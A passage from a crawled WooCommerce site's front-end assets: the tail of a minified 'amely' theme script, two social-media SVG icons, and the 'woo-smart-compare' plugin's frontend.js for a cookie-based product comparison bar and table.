i=e(s).find('.woocommerce-product-gallery__image[data-thumb="'+a.image.thumb_src+'"]:not(.slick-cloned)'),n=i.index(".woocommerce-product-gallery__image:not(.slick-cloned)"),r=e(o).find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),l=e(o.querySelector(".wp-post-image")),c=r.find("a").eq(0);i.length?(e(s).hasClass("slick-initialized")&&e(s).slick("slickGoTo",parseInt(n)),l.wc_reset_variation_attr("src"),l.wc_reset_variation_attr("width"),l.wc_reset_variation_attr("height"),l.wc_reset_variation_attr("srcset"),l.wc_reset_variation_attr("sizes"),l.wc_reset_variation_attr("title"),l.wc_reset_variation_attr("alt"),l.wc_reset_variation_attr("data-src"),l.wc_reset_variation_attr("data-large_image"),l.wc_reset_variation_attr("data-large_image_width"),l.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),c.wc_reset_variation_attr("href")):(e(s).hasClass("slick-initialized")&&e(s).slick("slickGoTo",parseInt(0)),l.wc_set_variation_attr("src",a.image.src),l.wc_set_variation_attr("height",a.image.src_h),l.wc_set_variation_attr("width",a.image.src_w),l.wc_set_variation_attr("srcset",a.image.srcset),l.wc_set_variation_attr("sizes",a.image.sizes),l.wc_set_variation_attr("title",a.image.title),l.wc_set_variation_attr("alt",a.image.alt),l.wc_set_variation_attr("data-src",a.image.full_src),l.wc_set_variation_attr("data-large_image",a.image.full_src),l.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),l.wc_set_variation_attr("data-large_image_height",a.image.full_src_h),r.wc_set_variation_attr("data-thumb",a.image.thumb_src),c.wc_set_variation_attr("href",a.image.full_src))}}),i.on("reset_data",function(){var t=e(o).find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),a=e(o.querySelector(".wp-post-image")),n=t.find("a").eq(0),r=e(".variations").find("tr").length,l=i.find("select"),c=0;l.each(function(){(e(this).val()||"").length&&c++}),r>1&&c==r&&e(s).slick("slickGoTo",0),a.wc_reset_variation_attr("src"),a.wc_reset_variation_attr("width"),a.wc_reset_variation_attr("height"),a.wc_reset_variation_attr("srcset"),a.wc_reset_variation_attr("sizes"),a.wc_reset_variation_attr("title"),a.wc_reset_variation_attr("alt"),a.wc_reset_variation_attr("data-src"),a.wc_reset_variation_attr("data-large_image"),a.wc_reset_variation_attr("data-large_image_width"),a.wc_reset_variation_attr("data-large_image_height"),t.wc_reset_variation_attr("data-thumb"),n.wc_reset_variation_attr("href")})),e(".upsells .products").find(".product").length<4&&e(".related .products").find(".product").length<4||e(".upsells .products, .related .products").slick({slidesToShow:4,slidesToScroll:4,dots:!0,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{dots:!1,adaptiveHeight:!0,centerPadding:"40px",centerMode:!0,slidesToShow:1,slidesToScroll:1}}]}),e("#reviews").length&&a.on("click",".woocommerce-review-link",function(t){t.preventDefault();var a=e("#reviews").offset().top;amelyConfigs.sticky_header&&(a-=e(".sticky-header").outerHeight()+e(".woocommerce-Reviews-title").outerHeight(!0)),e("html, body").animate({scrollTop:a},600)}),d(),t.scroll(function(){var a=e(window).height();e(o).find(".thumbnails > a").each(function(){var i=e(this).offset().top;t.scrollTop()>i-a+20&&e(this).addClass("animate-images")})}),t.on("resize",function(){d()})}},amely.crossSells=function(){e(".cross-sells .products").find(".product").length<4||e(".cross-sells .products").slick({slidesToShow:4,slidesToScroll:4,dots:!0,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{dots:!1,adaptiveHeight:!0,centerMode:!0,centerPadding:"40px",slidesToShow:1,slidesToScroll:1}}]})}}(jQuery),function(e){var t=e("body");amely.swatches=function(){e("select.isw-selectbox").niceSelect(),t.on("isw_change_add_to_cart_button_text",function(){var t="",a=e(".add_to_cart_button");t=a.hasClass("isw-ready")?isw_vars.localization.add_to_cart_text:a.hasClass("isw-readmore")?isw_vars.localization.read_more_text:isw_vars.localization.select_options_text,a.parent().attr("aria-label",t),0==e(".add_to_cart_button.isw-text-changed").closest(".product-loop").find(".price:not(.price-cloned)").text().length&&(t=isw_vars.localization.read_more_text,e(".add_to_cart_button.isw-text-changed").removeClass("isw-ready").text(t).parent().attr("aria-label",t))}),t.on("isw_reset_add_to_cart_button_text",function(){e(".add_to_cart_button.isw-text-changed").parent().attr("aria-label",isw_vars.localization.select_options_text)})},amely.reInitSwatches=function(){"undefined"!=typeof isw&&void 0!==isw.Swatches&&isw.Swatches.init()}}(jQuery),function(e){var t=e(document);amely.quantityField=function(){var a=function(){e("div.quantity:not(.amely_qty):not(.hidden), td.quantity:not(.amely_qty):not(.hidden)").addClass("amely_qty").append('<span class="plus">+</span>').prepend('<span class="minus">-</span>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e(".plus, .minus").unbind("click").on("click",function(){var t=e(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),i=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),s=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),e(this).is(".plus")?i&&(i==a||a>i)?t.val(i):t.val(a+parseFloat(s)):o&&(o==a||a<o)?t.val(o):a>0&&t.val(a-parseFloat(s)),t.trigger("change")})};a(),t.ajaxComplete(function(){a()})}}(jQuery),function(e){amely.cookie=function(){if("yes"!=Cookies.get("amely_cookie_notice_accepted")){var t=e(".cookie-wrapper"),a=parseInt(t.attr("data-expires"));setTimeout(function(){t.addClass("animated fadeInUp"),t.on("click",".cookie-accept-btn",function(e){e.preventDefault(),t.removeClass("fadeInUp").addClass("fadeOutDown"),i(a)})},500);var i=function(e){Cookies.set("amely_cookie_notice_accepted","yes",{expires:e,path:"/"})}}}}(jQuery),function(e){var t=e("body");amely.brand=function(){var a=function(t){if(void 0!==t&&t.length){var a=t.attr("id");t.select2({templateResult:function(t){return t.id?e("<span>"+t.text+"</span>"):t.text}}),t.next(".select2").on("mousedown",function(){e("#select2-"+a+"-results").perfectScrollbar()})}};a(e("select#pw_brand_category_filter")),a(e("select#pw_brand_category_filter_product"));e(".wb-wb-allview-letters").unbind("click").on("click",function(a){a.preventDefault();var i=this.href.split("#")[1],o=e("div[id='"+i).offset().top;amelyConfigs.sticky_header&&(o-=e(".sticky-header").height()),e("#wpadminbar").length&&"fixed"==e("#wpadminbar").css("position")&&(o-=e("#wpadminbar").height()),t.animate({scrollTop:o},600)}),e(".wb-allview-amely").find(".wb-allview-cat-cnt").each(function(){e(this).append('<a class="go-to-filter" href="#">'+amelyConfigs.go_to_filter_text+"</a>")}),e(".go-to-filter").on("click",function(a){a.preventDefault();var i=e(".wb-allview-formcnt").offset().top-30;amelyConfigs.sticky_header&&(i-=e(".sticky-header").height()),e("#wpadminbar").length&&"fixed"==e("#wpadminbar").css("position")&&(i-=e("#wpadminbar").height()),t.animate({scrollTop:i},600)}),a();e(".amely-brands-carousel").each(function(){var t=e(this),a=JSON.parse(t.attr("data-atts"));if(null!=a){(void 0===a.auto_play_speed||isNaN(a.auto_play_speed))&&(a.auto_play_speed=5);var i={accessibility:!1,slidesToShow:parseInt(a.number),slidesToScroll:1,infinite:"yes"==a.loop,autoplay:"yes"==a.auto_play,autoplaySpeed:1e3*parseInt(a.auto_play_speed),adaptiveHeight:!0,speed:1e3,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{arrows:!0,dots:!1,adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}}]};a.nav_type?("dots"==a.nav_type&&(i.arrows=!1,i.dots=!0),"both"==a.nav_type&&(i.arrows=!0,i.dots=!0)):(i.arrows=!1,i.dots=!1),1==parseInt(a.number_of_images_to_show)&&(i.responsive=[{breakpoint:992,settings:{adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}},{breakpoint:544,settings:{arrows:!0,dots:!1,adaptiveHeight:!0,slidesToShow:1,slidesToScroll:1}}]),t.slick(i),t.slick("setPosition")}})}}(jQuery),function(e){amely.videoPopup=function(){e(".button-video, #button-video a").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e(".video-lightbox-btn").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}}(jQuery),jQuery,amely.instagram=function(){var e=function(){[].slice.call(document.querySelectorAll(".tm-instagram-pics")).forEach(function(e){[].slice.call(e.querySelectorAll(".item")).forEach(function(e){var t=e.querySelector(".overlay"),a=e.querySelector(".item-image");setTimeout(function(){t.style.width=a.getBoundingClientRect().width+"px",t.style.height=a.getBoundingClientRect().height+"px"},500)})})};e(),window.addEventListener("resize",function(){e()})},function(e){amely.mailchimpSubscribe=function(){[].slice.call(document.querySelectorAll(".amely-mailchimp .mailchimp-form")).forEach(function(t){t.addEventListener("submit",function(a){a.preventDefault(),t.classList.add("mailchimp-loading");var i=t.parentNode.querySelector(".mailchimp-message");i.innerHTML="",i.classList.remove("success"),i.classList.remove("error"),e.ajax({url:amelyConfigs.ajax_url,type:"POST",data:{action:"amely_ajax_subscribe",email:t.querySelector(".mailchimp-email").value,list_id:t.querySelector(".mailchimp-list-id").value},success:function(e){if(e){var a=JSON.parse(e);i.innerHTML=a.message,i.classList.add(a.action_status?"success":"error")}t.classList.remove("mailchimp-loading")}})})})}}(jQuery),jQuery(".showcase-product .product").removeClass("col-xs-12 col-sm-6 col-md-4 col-lg-4 col-lg-3 col-xl-is-5"),jQuery("body").hasClass("onepage-scroll")&&jQuery(window).width()>900&&onepageScroll();

--- FILE ---
content_type: image/svg+xml
request_url: https://nutridix.com/wp-content/uploads/2018/10/FB-icon.svg
body_size: 525
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#262626;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#262626;}
</style>
<path class="st0" d="M15.2,1.8c3.8,0,7.2,1.5,9.6,4c2.5,2.5,4,5.9,4,9.6c0,3.8-1.5,7.2-4,9.6c-2.5,2.5-5.9,4-9.6,4
	c-3.8,0-7.2-1.5-9.6-4c-2.5-2.5-4-5.9-4-9.6c0-3.8,1.5-7.2,4-9.6C8,3.3,11.4,1.8,15.2,1.8L15.2,1.8z M24,6.5
	c-2.3-2.3-5.4-3.7-8.9-3.7c-3.5,0-6.6,1.4-8.9,3.7C4,8.8,2.6,11.9,2.6,15.4c0,3.5,1.4,6.6,3.7,8.9c2.3,2.3,5.4,3.7,8.9,3.7
	c3.5,0,6.6-1.4,8.9-3.7c2.3-2.3,3.7-5.4,3.7-8.9C27.7,11.9,26.3,8.8,24,6.5L24,6.5z"/>
<path class="st1" d="M16.2,12.6v-1.1c0-0.5,0.4-0.7,0.6-0.7c0.2,0,1.6,0,1.6,0V8.5h-2.1c-2.4,0-2.9,1.8-2.9,2.9v1.2h-1.4v1.7v1.1
	h1.4c0,3.2,0,6.9,0,6.9h2.8c0,0,0-3.8,0-6.9h2.1l0.1-1.1l0.2-1.7H16.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nutridix.com/wp-content/uploads/2018/10/IG-icon.svg
body_size: 667
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#262626;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#262626;}
</style>
<path class="st0" d="M15.2,1.5c3.8,0,7.2,1.5,9.7,4c2.5,2.5,4,5.9,4,9.7c0,3.8-1.5,7.2-4,9.7c-2.5,2.5-5.9,4-9.7,4
	c-3.8,0-7.2-1.5-9.7-4c-2.5-2.5-4-5.9-4-9.7c0-3.8,1.5-7.2,4-9.7C8,3,11.5,1.5,15.2,1.5L15.2,1.5z M24.2,6.3c-2.3-2.3-5.5-3.7-9-3.7
	c-3.5,0-6.7,1.4-9,3.7c-2.3,2.3-3.7,5.5-3.7,9c0,3.5,1.4,6.7,3.7,9c2.3,2.3,5.5,3.7,9,3.7c3.5,0,6.7-1.4,9-3.7
	c2.3-2.3,3.7-5.5,3.7-9C27.9,11.7,26.5,8.6,24.2,6.3L24.2,6.3z"/>
<path class="st1" d="M11.7,15.2c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5c0,1.9-1.6,3.5-3.5,3.5C13.3,18.8,11.7,17.2,11.7,15.2
	L11.7,15.2z M18.9,8.4h-7.3c-1.8,0-3.3,1.5-3.3,3.3v7.3c0,1.8,1.5,3.3,3.3,3.3h7.3c1.8,0,3.3-1.5,3.3-3.3v-7.3
	C22.1,9.8,20.7,8.4,18.9,8.4L18.9,8.4z M11.6,9.2h7.3c1.3,0,2.4,1.1,2.4,2.4v7.3c0,1.3-1.1,2.4-2.4,2.4h-7.3c-1.3,0-2.4-1.1-2.4-2.4
	v-7.3C9.2,10.3,10.3,9.2,11.6,9.2L11.6,9.2z M19.6,10.2c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7
	C20.3,10.5,20,10.2,19.6,10.2L19.6,10.2z M19.7,15.2c0-2.5-2-4.4-4.4-4.4c-2.5,0-4.4,2-4.4,4.4c0,2.5,2,4.4,4.4,4.4
	C17.7,19.7,19.7,17.7,19.7,15.2L19.7,15.2z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js
body_size: 3090
content:
'use strict';

var wooscpSearchTimer = 0;

jQuery(document).ready(function($) {
  wooscpLoadColor();
  wooscpChangeCount('first');
  wooscpCheckButtons();

  if (wooscpVars.open_bar == 'yes') {
    wooscpLoadCompareBar('first');
  }

  // settings
  $('body').on('click touch', '.wooscp-bar-settings', function() {
    $('.wooscp-settings').toggleClass('open');
  });

  // search
  $('body').on('click touch', '.wooscp-bar-search', function() {
    $('.wooscp-search').toggleClass('open');
  });

  $('body').on('keyup', '#wooscp_search_input', function() {
    if ($('#wooscp_search_input').val() != '') {
      if (wooscpSearchTimer != null) {
        clearTimeout(wooscpSearchTimer);
      }
      wooscpSearchTimer = setTimeout(wooscpAjaxSearch, 300);
      return false;
    }
  });

  $('body').on('click touch', '.wooscp-item-add', function() {
    var product_id = $(this).attr('data-id');
    $('.wooscp-search').toggleClass('open');
    wooscpAddProduct(product_id);
    wooscpLoadCompareBar();
    wooscpLoadCompareTable();
    wooscpOpenCompareTable();
  });

  $('body').on('click touch', '.wooscp-popup-close', function() {
    var _this_popup = $(this).closest('.wooscp-popup');
    _this_popup.toggleClass('open');
  });

  // compare variation
  $(document).on('found_variation', function(e, t) {
    var variable_id = $(e['target']).attr('data-product_id');
    $('.wooscp-btn-' + variable_id).attr('data-id', t.variation_id);
  });

  $(document).on('reset_data', function(e) {
    var variable_id = $(e['target']).attr('data-product_id');
    $('.wooscp-btn-' + variable_id).attr('data-id', variable_id);
  });

  // remove all
  $('body').on('click touch', '.wooscp-bar-remove', function() {
    var r = confirm(wooscpVars.remove_all);
    if (r == true) {
      wooscpRemoveProduct('all');
      wooscpLoadCompareBar();
      wooscpLoadCompareTable();
    }
  });

  // rearrange
  $(document).on('wooscpDragEndEvent', function() {
    wooscpSaveProducts();
  });

  // add
  $('body').on('click touch', '.wooscp-btn', function(e) {
    var product_id = $(this).attr('data-id');
    if ($(this).hasClass('wooscp-btn-added')) {
      if (wooscpVars.click_again == 'yes') {
        // remove
        wooscpRemoveProduct(product_id);
        wooscpLoadCompareBar();
        wooscpLoadCompareTable();
      } else {
        if ($('.wooscp-bar-items').hasClass('wooscp-bar-items-loaded')) {
          wooscpOpenCompareBar();
        } else {
          wooscpLoadCompareBar();
        }
        if (!$('.wooscp-table-items').hasClass('wooscp-table-items-loaded')) {
          wooscpLoadCompareTable();
        }
      }
    } else {
      $(this).addClass('wooscp-btn-adding');
      wooscpAddProduct(product_id);
      wooscpLoadCompareBar();
      wooscpLoadCompareTable();
    }
    if (wooscpVars.open_table == 'yes') {
      wooscpToggleCompareTable();
    }
    e.preventDefault();
  });

  // remove
  $('body').
      on('click touch', '#wooscp-area .wooscp-bar-item-remove', function(e) {
        var product_id = $(this).attr('data-id');
        $(this).parent().addClass('removing');
        wooscpRemoveProduct(product_id);
        wooscpLoadCompareBar();
        wooscpLoadCompareTable();
        wooscpCheckButtons();
        e.preventDefault();
      });

  // compare bar button
  $('body').on('click touch', '.wooscp-bar-btn', function() {
    wooscpToggleCompareTable();
  });

  // close compare
  $('body').on('click touch', function(e) {
    if ((
        wooscpVars.click_outside == 'yes'
    ) && (
        $(e.target).closest('.wpc_compare_count').length == 0
    ) && (
        $(e.target).closest('.wooscp-popup').length == 0
    ) && (
        $(e.target).closest('.wooscp-btn').length == 0
    ) && (
        $(e.target).closest('.wooscp-table').length == 0
    ) && (
        $(e.target).closest('.wooscp-bar').length == 0
    ) && (
        $(e.target).closest('.wooscp-menu-item a').length == 0
    ) && (
        (
            wooscpVars.open_button == ''
        ) || (
            $(e.target).closest(wooscpVars.open_button).length == 0
        )
    )) {
      wooscpCloseCompare();
    }
  });

  // close
  $('body').on('click touch', '#wooscp-table-close', function() {
    wooscpCloseCompareTable();
  });

  // open button
  if (wooscpVars.open_button != '') {
    $('body').on('click touch', wooscpVars.open_button, function() {
      if ((wooscpVars.open_button_action == 'open_page') &&
          (wooscpVars.page_url != '')) {
        // open compare page
        window.location.href = wooscpVars.page_url;
      } else {
        // open compare popup
        wooscpToggleCompare();
      }
    });
  }

  // change settings
  $(document).on('change', '.wooscp-settings-field', function() {
    wooscpSaveSettings();
  });

  $('.wooscp-settings-field-li').arrangeable({
    dragSelector: '.label',
    dragEndEvent: 'wooscpDragSettings',
  });

  $(document).on('wooscpDragSettings', function() {
    wooscpSaveSettings();
  });

  // menu item
  $('body').on('click touch', '.wooscp-menu-item a', function(e) {
    if ((wooscpVars.menu_action == 'open_page') &&
        (wooscpVars.page_url != '')) {
      // open compare page
      window.location.href = wooscpVars.page_url;
    } else {
      // open compare popup
      if ($('.wooscp-bar-items').hasClass('wooscp-bar-items-loaded')) {
        wooscpOpenCompareBar();
      } else {
        wooscpLoadCompareBar();
      }
      if (!$('.wooscp-table-items').hasClass('wooscp-table-items-loaded')) {
        wooscpLoadCompareTable();
      }
      wooscpOpenCompareTable();
    }
    e.preventDefault();
  });
});

function wooscpAjaxSearch() {
  jQuery('.wooscp-search-result').html('').addClass('wooscp-loading');
  // ajax search product
  wooscpSearchTimer = null;
  var data = {
    action: 'wooscp_search',
    keyword: jQuery('#wooscp_search_input').val(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    jQuery('.wooscp-search-result').
        html(response).
        removeClass('wooscp-loading');
  });
}

function wooscpSetCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (
      exdays * 24 * 60 * 60 * 1000
  ));
  var expires = 'expires=' + d.toUTCString();
  document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
}

function wooscpGetCookie(cname) {
  var name = cname + '=';
  var ca = document.cookie.split(';');
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return decodeURIComponent(c.substring(name.length, c.length));
    }
  }
  return '';
}

function wooscpGetProducts() {
  var wooscpCookieProducts = 'wooscp_products';
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    return wooscpGetCookie(wooscpCookieProducts);
  } else {
    return '';
  }
}

function wooscpSaveProducts() {
  var wooscpCookieProducts = 'wooscp_products';
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  var wooscpProducts = new Array();
  jQuery('.wooscp-bar-item').each(function() {
    var eID = jQuery(this).attr('data-id');
    if (eID != '') {
      wooscpProducts.push(eID);
    }
  });
  var wooscpProductsStr = wooscpProducts.join();
  wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
  wooscpLoadCompareTable();
}

function wooscpSaveSettings() {
  var wooscpFields = Array();
  var wooscpCookieFields = 'wooscp_fields';
  if (wooscpVars.user_id != '') {
    wooscpCookieFields = 'wooscp_fields_' + wooscpVars.user_id;
  }

  jQuery('.wooscp-settings-field').each(function() {
    var _val = jQuery(this).val();
    if (jQuery(this).prop('checked')) {
      wooscpFields.push(_val);
      jQuery('.wooscp_table .tr-' + _val).removeClass('tr-hide');
    } else {
      jQuery('.wooscp_table .tr-' + _val).addClass('tr-hide');
    }
  });

  wooscpSetCookie(wooscpCookieFields, wooscpFields.join(','), 7);
  wooscpLoadCompareTable();
}

function wooscpAddProduct(product_id) {
  var wooscpLimit = false;
  var wooscpLimitNotice = wooscpVars.limit_notice;
  var wooscpCookieProducts = 'wooscp_products';
  var wooscpCount = 0;
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');
    if (wooscpProducts.length < wooscpVars.limit) {
      wooscpProducts = jQuery.grep(wooscpProducts, function(value) {
        return value != product_id;
      });
      wooscpProducts.unshift(product_id);
      var wooscpProductsStr = wooscpProducts.join();
      wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
    } else {
      wooscpLimit = true;
      wooscpLimitNotice = wooscpLimitNotice.replace('{limit}',
          wooscpVars.limit);
    }
    wooscpCount = wooscpProducts.length;
  } else {
    wooscpSetCookie(wooscpCookieProducts, product_id, 7);
    wooscpCount = 1;
  }
  wooscpChangeCount(wooscpCount);
  jQuery(document.body).trigger('wooscp_added', [wooscpCount]);
  if (wooscpLimit) {
    jQuery('.wooscp-btn-' + product_id).removeClass('wooscp-btn-adding');
    alert(wooscpLimitNotice);
  } else {
    jQuery('.wooscp-btn-' + product_id).
        removeClass('wooscp-btn-adding').
        addClass('wooscp-btn-added');
  }
}

function wooscpRemoveProduct(product_id) {
  var wooscpCookieProducts = 'wooscp_products';
  var wooscpCount = 0;
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (product_id != 'all') {
    // remove one
    if (wooscpGetCookie(wooscpCookieProducts) != '') {
      var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');
      wooscpProducts = jQuery.grep(wooscpProducts, function(value) {
        return value != product_id;
      });
      var wooscpProductsStr = wooscpProducts.join();
      wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
      wooscpCount = wooscpProducts.length;
    }
    jQuery('.wooscp-btn-' + product_id).removeClass('wooscp-btn-added');
  } else {
    // remove all
    if (wooscpGetCookie(wooscpCookieProducts) != '') {
      wooscpSetCookie(wooscpCookieProducts, '', 7);
      wooscpCount = 0;
    }
    jQuery('.wooscp-btn').removeClass('wooscp-btn-added');
  }
  wooscpChangeCount(wooscpCount);
  jQuery(document.body).trigger('wooscp_removed', [wooscpCount]);
}

function wooscpCheckButtons() {
  var wooscpCookieProducts = 'wooscp_products';
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');
    jQuery('.wooscp-btn').removeClass('wooscp-btn-added');
    wooscpProducts.forEach(function(entry) {
      jQuery('.wooscp-btn-' + entry).addClass('wooscp-btn-added');
    });
  }
}

function wooscpLoadCompareBar(open) {
  var data = {
    action: 'wooscp_load_compare_bar',
    products: wooscpGetProducts(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    if ((
        wooscpVars.hide_empty == 'yes'
    ) && (
        (
            response == ''
        ) || (
            response == 0
        )
    )) {
      jQuery('.wooscp-bar-items').removeClass('wooscp-bar-items-loaded');
      wooscpCloseCompareBar();
      wooscpCloseCompareTable();
    } else {
      if ((
          typeof open == 'undefined'
      ) || (
          (
              open == 'first'
          ) && (
              wooscpVars.open_bar == 'yes'
          )
      )) {
        jQuery('.wooscp-bar-items').
            html(response).
            addClass('wooscp-bar-items-loaded');
        wooscpOpenCompareBar();
      }
    }
  });
}

function wooscpOpenCompareBar() {
  jQuery('.wooscp-bar').addClass('wooscp-bar-open');
  jQuery('.wooscp-bar-item').arrangeable({
    dragSelector: 'img',
    dragEndEvent: 'wooscpDragEndEvent',
  });
  jQuery(document.body).trigger('wooscp_bar_open');
}

function wooscpCloseCompareBar() {
  jQuery('.wooscp-bar').removeClass('wooscp-bar-open');
  jQuery(document.body).trigger('wooscp_bar_close');
}

function wooscpLoadCompareTable() {
  jQuery('.wooscp-table-inner').addClass('wooscp-loading');
  var data = {
    action: 'wooscp_load_compare_table',
    products: wooscpGetProducts(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    jQuery('.wooscp-table-items').
        html(response).
        addClass('wooscp-table-items-loaded');
    if (jQuery(window).width() >= 768) {
      if ((wooscpVars.freeze_column == 'yes') &&
          (wooscpVars.freeze_row == 'yes')) {
        // freeze row and column
        jQuery('#wooscp_table').tableHeadFixer({'head': true, left: 1});
      } else if (wooscpVars.freeze_column == 'yes') {
        // freeze column
        jQuery('#wooscp_table').tableHeadFixer({'head': false, left: 1});
      } else if (wooscpVars.freeze_row == 'yes') {
        // freeze row
        jQuery('#wooscp_table').tableHeadFixer({'head': true});
      }
    } else {
      if (wooscpVars.freeze_row == 'yes') {
        // freeze row
        jQuery('#wooscp_table').tableHeadFixer({'head': true});
      }
    }
    jQuery('.wooscp-table-items').perfectScrollbar({theme: 'wpc'});
    jQuery('.wooscp-table-inner').removeClass('wooscp-loading');
    wooscpHideEmptyRow();
  });
}

function wooscpOpenCompareTable() {
  jQuery('.wooscp-table').addClass('wooscp-table-open');
  jQuery('.wooscp-bar-btn').addClass('wooscp-bar-btn-open');
  if (!jQuery.trim(jQuery('.wooscp-table-items').html()).length) {
    wooscpLoadCompareTable();
  }
  jQuery(document.body).trigger('wooscp_table_open');
}

function wooscpCloseCompareTable() {
  jQuery('#wooscp-area').removeClass('wooscp-area-open');
  jQuery('.wooscp-table').removeClass('wooscp-table-open');
  jQuery('.wooscp-bar-btn').removeClass('wooscp-bar-btn-open');
  jQuery(document.body).trigger('wooscp_table_close');
}

function wooscpToggleCompareTable() {
  if (jQuery('.wooscp-table').hasClass('wooscp-table-open')) {
    wooscpCloseCompareTable();
  } else {
    wooscpOpenCompareTable();
  }
}

function wooscpOpenCompare() {
  jQuery('#wooscp-area').addClass('wooscp-area-open');
  wooscpLoadCompareBar();
  wooscpLoadCompareTable();
  wooscpOpenCompareBar();
  wooscpOpenCompareTable();
  jQuery(document.body).trigger('wooscp_open');
}

function wooscpCloseCompare() {
  jQuery('#wooscp-area').removeClass('wooscp-area-open');
  wooscpCloseCompareBar();
  wooscpCloseCompareTable();
  jQuery(document.body).trigger('wooscp_close');
}

function wooscpToggleCompare() {
  if (jQuery('#wooscp-area').hasClass('wooscp-area-open')) {
    wooscpCloseCompare();
  } else {
    wooscpOpenCompare();
  }
  jQuery(document.body).trigger('wooscp_toggle');
}

function wooscpLoadColor() {
  var bg_color = jQuery('#wooscp-area').attr('data-bg-color');
  var btn_color = jQuery('#wooscp-area').attr('data-btn-color');
  jQuery('.wooscp-table').css('background-color', bg_color);
  jQuery('.wooscp-bar').css('background-color', bg_color);
  jQuery('.wooscp-bar-btn').css('background-color', btn_color);
}

function wooscpChangeCount(count) {
  if (count == 'first') {
    var products = wooscpGetProducts();
    if (products != '') {
      var products_arr = products.split(',');
      count = products_arr.length;
    } else {
      count = 0;
    }
  }
  jQuery('.wooscp-menu-item').each(function() {
    if (jQuery(this).hasClass('menu-item-type-wooscp')) {
      jQuery(this).find('.wooscp-menu-item-inner').attr('data-count', count);
    } else {
      jQuery(this).
          addClass('menu-item-type-wooscp').
          find('a').
          wrapInner(
              '<span class="wooscp-menu-item-inner" data-count="' + count +
              '"></span>');
    }
  });
  jQuery('.wooscp-bar').attr('data-count', count);
  jQuery(document.body).trigger('wooscp_change_count', [count]);
}

function wooscpHideEmptyRow() {
  jQuery('#wooscp_table > tbody > tr').each(function() {
    var _td = 0;
    var _td_empty = 0;
    jQuery(this).children('td').each(function() {
      if ((
          _td > 0
      ) && (
          jQuery(this).html().length > 0
      )) {
        _td_empty = 1;
      }
      _td++;
    });
    if (_td_empty == 0) {
      jQuery(this).hide();
    }
  });
}

--- FILE ---
